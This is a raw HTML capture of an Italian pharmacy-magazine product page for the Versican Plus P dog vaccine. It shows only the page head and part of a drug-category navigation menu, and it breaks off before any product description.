

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/versican-plus-p-liofilizzato-e-solvente-per-sospensione-iniettabile-per-cani-25-flaconi-di-liofilizzato-da-1-dose-25-flaconi-di-solvente-pharmarx/
body_size: 46256
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente Feed dei commenti" href="https://www.farmacia.it/farmaco/versican-plus-p-liofilizzato-e-solvente-per-sospensione-iniettabile-per-cani-25-flaconi-di-liofilizzato-da-1-dose-25-flaconi-di-solvente-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/versican-plus-p-liofilizzato-e-solvente-per-sospensione-iniettabile-per-cani-25-flaconi-di-liofilizzato-da-1-dose-25-flaconi-di-solvente-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/14711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fversican-plus-p-liofilizzato-e-solvente-per-sospensione-iniettabile-per-cani-25-flaconi-di-liofilizzato-da-1-dose-25-flaconi-di-solvente-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fversican-plus-p-liofilizzato-e-solvente-per-sospensione-iniettabile-per-cani-25-flaconi-di-liofilizzato-da-1-dose-25-flaconi-di-solvente-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-14711 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom 